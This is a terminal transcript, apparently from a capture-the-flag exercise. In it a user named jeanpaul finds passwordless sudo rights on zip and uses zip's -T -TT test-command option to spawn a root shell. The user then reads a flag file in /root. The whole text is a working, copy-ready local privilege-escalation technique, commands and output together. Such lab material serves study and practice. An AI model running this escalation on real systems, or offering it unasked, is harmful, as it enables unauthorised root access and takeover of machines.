 jeanpaul@dev:~$ sudo -l
Matching Defaults entries for jeanpaul on dev:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User jeanpaul may run the following commands on dev:
    (root) NOPASSWD: /usr/bin/zip
jeanpaul@dev:~$ TF=$(mktemp -u)
jeanpaul@dev:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# whoami
root
# cd /root
# ls
flag.txt
# cat flag.txt
Congratz on rooting this box !
#